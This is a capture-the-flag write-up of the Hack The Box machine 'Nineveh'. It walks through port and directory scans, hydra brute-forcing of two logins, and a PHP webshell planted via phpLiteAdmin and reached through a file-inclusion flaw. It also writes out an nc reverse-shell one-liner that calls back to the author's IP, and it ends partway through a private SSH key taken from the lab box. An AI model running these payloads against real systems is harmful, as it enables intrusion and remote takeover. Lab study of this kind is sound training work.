
Nineveh Writeup
Introduction :
Nineveh is a medium linux box released back in August 2017.


Nineveh is a medium linux box released back in August 2017.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.20/23 ] [~]
→ nmap -F 10.10.10.43
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-25 11:30 GMT
Nmap scan report for 10.10.10.43
Host is up (0.098s latency).
Not shown: 98 filtered ports
PORT STATE SERVICE
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 3.37 seconds
λ ech0 [ 10.10.14.20/23 ] [~]
→ nmap -sCV -p80,443 10.10.10.43
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-25 11:31 GMT
Nmap scan report for 10.10.10.43
Host is up (0.095s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.26 seconds
Our nmap scan picked up port 80 running http , let's dirsearch it :
λ ech0 [ 10.10.14.20/23 ] [~]
→ dirsearch -u http://10.10.10.43/ -e php,txt,html -t 50 -r
git clone https://github.com/maurosoria/dirsearch.git
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php, txt, html | HTTP method: get | Threads: 50 | Wordlist size: 6733 | Recursion level: 1
Error Log: /home/ech0/Desktop/Tools/dirsearch/logs/errors-20-02-25_11-33-44.log
Target: http://10.10.10.43/
[11:33:45] Starting:
[11:33:47] 403 - 297B - /.ht_wsr.txt
[11:33:47] 403 - 290B - /.hta
[11:33:47] 403 - 299B - /.htaccess-dev
[11:33:47] 403 - 301B - /.htaccess-local
[11:33:47] 403 - 301B - /.htaccess-marco
[11:33:47] 403 - 299B - /.htaccess.BAK
[11:33:47] 403 - 300B - /.htaccess.bak1
[11:33:47] 403 - 299B - /.htaccess.old
[11:33:47] 403 - 300B - /.htaccess.orig
[11:33:47] 403 - 300B - /.htaccess.save
[11:33:47] 403 - 302B - /.htaccess.sample
[11:33:47] 403 - 299B - /.htaccess.txt
[11:33:47] 403 - 301B - /.htaccess_extra
[11:33:47] 403 - 300B - /.htaccess_orig
[11:33:47] 403 - 298B - /.htaccess_sc
[11:33:47] 403 - 298B - /.htaccessBAK
[11:33:47] 403 - 298B - /.htaccessOLD
[11:33:47] 403 - 299B - /.htaccessOLD2
[11:33:47] 403 - 296B - /.htaccess~
[11:33:47] 403 - 294B - /.htgroup
[11:33:47] 403 - 299B - /.htpasswd-old
[11:33:47] 403 - 300B - /.htpasswd_test
[11:33:47] 403 - 296B - /.htpasswds
[11:33:47] 403 - 294B - /.htusers
[11:34:02] 200 - 178B - /index.html
[11:34:02] 200 - 83KB - /info.php
Our dirsearch found the info.php webpage :

So now we know the box is running php version 7.0.18 on apache2.0. Before our nmap scan picked up the domain name nineveh.htb so let's add it to our /etc/hosts file.
Let's not forget that we picked up port 443 running https earlier, so let's see what we can find there :
And we get something different ! Now let's enumerate what we can find on this using dirsearch once again :
λ ech0 [ 10.10.14.20/23 ] [~]
→ dirsearch -u https://nineveh.htb/ -t 50 -x 403 -r -e php,html,txt
git clone https://github.com/maurosoria/dirsearch.git
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php, html, txt | HTTP method: get | Threads: 50 | Wordlist size: 6733 | Recursion level: 1
Error Log: /home/ech0/Desktop/Tools/dirsearch/logs/errors-20-02-25_12-05-15.log
Target: https://nineveh.htb/
[12:05:15] Starting:
[12:05:34] 301 - 309B - /db -> https://nineveh.htb/db/
[12:05:34] 200 - 11KB - /db/
[12:05:38] 200 - 49B - /index.html
[12:05:50] Starting: db/
[12:06:09] 200 - 11KB - /db/index.php
[12:06:09] 200 - 11KB - /db/index.php/login/
Task Completed

And we get something else interesting ! let's check out /db :

And we seem to get a phpLiteAdmin v1.9 login page with the following intercepted request :
Let's see if we can enumerate port 80 a little further using the domain name nineveh.htb, but this time using gobuster :
λ ech0 [ 10.10.14.20/23 ] [~]
→ gobuster dir --url http://nineveh.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://nineveh.htb/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/02/25 12:55:13 Starting gobuster
===============================================================
/department (Status: 301)
And we found the /department directory which redirects us to a login page which has a preety straightforward login request :

Now for this next part let's use hydra to try and bruteforce the admin user password using rockyou.txt :
λ ech0 [ 10.10.14.20/23 ] [~]
→ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 -V -f http-post-form '/department/login.php:username=^USER^&password=^PASS^:invalid password'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-25 13:06:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=^USER^&password=^PASS^:invalid password
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[...]
[STATUS] 1523.00 tries/min, 4569 tries in 00:03h, 14339830 to do in 156:56h, 16 active
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "lissette" - 4570 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "jamila" - 4571 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "hotmail1" - 4572 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "hoover" - 4573 of 14344399 [child 1] (0/0)
[80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
[STATUS] attack finished for 10.10.10.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-25 13:09:05
and we have credentials ! admin:1q2w3e4r5t , once logged in :

Although sadly there doesn't seem to be much more to see here apart from the visible LFI when browsing to the url http://nineveh.htb/department/manage.php?notes=/path/to/file. let's try and go back to our previous https://nineveh.htb/db/ phpLiteAdmin login page by hydra the same way we previously did :
POST /db/index.php HTTP/1.1
Host: nineveh.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://nineveh.htb/db/
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
DNT: 1
Connection: close
Cookie: PHPSESSID=cer8n35tvn02re6go6j6tbm391
Upgrade-Insecure-Requests: 1
password=ech0&remember=yes&login=Log+In&proc_login=true
So that's our login request that we interecepted with burpsuite , now let's use the appropriate hydra command :
λ ech0 [ 10.10.14.20/23 ] [~]
→ hydra -l admin -P /usr/share/wordlists/rockyou.txt nineveh.htb -V -f https-post-form '/db/index.php:password=^PASS^&remember=yes&logn=Log+In&proc_login=true:Incorrect password'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-25 13:32:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://nineveh.htb:443/db/index.php:password=^PASS^&remember=yes&logn=Log+In&proc_login=true:Incorrect password
[ATTEMPT] target nineveh.htb - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[...]
[ATTEMPT] target nineveh.htb - login "admin" - pass "juventus" - 1397 of 14344399 [child 11] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "mahalkoh" - 1398 of 14344399 [child 7] (0/0)
^[[B[ATTEMPT] target nineveh.htb - login "admin" - pass "esteban" - 1399 of 14344399 [child 6] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "mookie" - 1400 of 14344399 [child 5] (0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "fresita" - 1401 of 14344399 [child 12] (0/0)
[443][http-post-form] host: nineveh.htb login: admin password: password123
[STATUS] attack finished for nineveh.htb (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-25 13:34:19
And we have it ! we have our credentials password123 , now once we are logged in we are greeted with a dashboard :

Now let's run a searchsploit command to see if we have any public exploits for us to use :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ searchsploit phpliteadmin
---------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------- ----------------------------------------
PHPLiteAdmin 1.9.3 - Remote PHP Code Injection | exploits/php/webapps/24044.txt
phpLiteAdmin - 'table' SQL Injection | exploits/php/webapps/38228.txt
phpLiteAdmin 1.1 - Multiple Vulnerabilities | exploits/php/webapps/37515.txt
phpLiteAdmin 1.9.6 - Multiple Vulnerabilities | exploits/php/webapps/39714.txt
---------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ locate 24044.txt
/usr/share/exploitdb/exploits/php/webapps/24044.txt
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ cp /usr/share/exploitdb/exploits/php/webapps/24044.txt .
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ nano 24044.txt
looking at the exploit 24044 we see that once logged in, we should be able to create a database with the .php extension, and within said table we can inject a command execution payload :

You need to be aware though that the page we had before on http://nineveh.htb/department/management.php refers to a note named ninevehNotes.txt so if you decide to use another name for your malicious database, it will not work as intended. Once we're done naming the database correctly we create a table containing our php RCE content in the field, choosing TEXT as the type :
<?php echo system($_REQUEST["cmd"]); ?>

and hitting "create" we see that we have successfully created the table we intended :
Table 'ech0.php' has been created.
CREATE TABLE 'ech0.php' ('<?php echo system($_REQUEST["cmd"]); ?>' TEXT)
Once we're done here let's return to our previous url http://nineveh.htb/department/manage.php and this time trying to access our ech0.php using the following URL :
http://nineveh.htb/department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=uname -a;which nc

And we get remote code execution ! now let's try a reverse shell one liner connecting back to our port 9001 (which we have ready to listen with a nc -lvnp command.) but to do so, we first need to url encode our reverse shell one liner :
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 9001 >/tmp/f
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.20+9001+>/tmp/f
once url encoded we have the following url to browse to :
http://nineveh.htb/department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.20+9001+>/tmp/f

and we get a reverse shell ! let's try to print out the user flag :
$ cd /home
$ ls
amrois
$ cd amrois
$ ls
user.txt
$ cat user.txt
cat: user.txt: Permission denied
although as you can see, we do not have enough permissions to print out the user flag. so in order to do so we need to take a look at /var/www/ssl/secure_notes
$ cd /var/www/ssl/secure_notes
$ ls
index.html
nineveh.png
browsing to this nineveh.png image, we are greeted with a 1497x746 png image :

Let's first download it and run strings on it, to see if we can extract any useful hidden information :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ file nineveh.png
nineveh.png: PNG image data, 1497 x 746, 8-bit/color RGB, non-interlaced
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/nineveh]
→ strings nineveh.png
running the strings command we successfully revealled both a private and a public ssh key :
13126045656
014730
ustar
www-data
www-data
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAri9EUD7bwqbmEsEpIeTr2KGP/wk8YAR0Z4mmvHNJ3UfsAhpI
H9/Bz1abFbrt16vH6/jd8m0urg/Em7d/FJncpPiIH81JbJ0pyTBvIAGNK7PhaQXU
PdT9y0xEEH0apbJkuknP4FH5Zrq0nhoDTa2WxXDcSS1ndt/M8r+eTHx1bVznlBG5
FQq1/wmB65c8bds5tETlacr/15Ofv1A2j+vIdggxNgm8A34xZiP/WV7+7mhgvcnI
3oqwvxCI+VGhQZhoV9Pdj4+D4l023Ub9KyGm40tinCXePsMdY4KOLTR/z+oj4sQT
X+/1/xcl61LADcYk0Sw42bOb+yBEyc1TTq1NEQIDAQABAoIBAFvDbvvPgbr0bjTn
KiI/FbjUtKWpWfNDpYd+TybsnbdD0qPw8JpKKTJv79fs2KxMRVCdlV/IAVWV3QAk
FYDm5gTLIfuPDOV5jq/9Ii38Y0DozRGlDoFcmi/mB92f6s/sQYCarjcBOKDUL58z
GRZtIwb1RDgRAXbwxGoGZQDqeHqaHciGFOugKQJmupo5hXOkfMg/G+Ic0Ij45uoR
JZecF3lx0kx0Ay85DcBkoYRiyn+nNgr/APJBXe9Ibkq4j0lj29V5dT/HSoF17VWo
9odiTBWwwzPVv0i/JEGc6sXUD0mXevoQIA9SkZ2OJXO8JoaQcRz628dOdukG6Utu
Bato3bkCgYEA5w2Hfp2Ayol24bDejSDj1Rjk6REn5D8TuELQ0cffPujZ4szXW5Kb
ujOUscFgZf2P+70UnaceCCAPNYmsaSVSCM0KCJQt5klY2DLWNUaCU3OEpREIWkyl
1tXMOZ/T5fV8RQAZrj1BMxl+/UiV0IIbgF07sPqSA/uNXwx2cLCkhucCgYEAwP3b
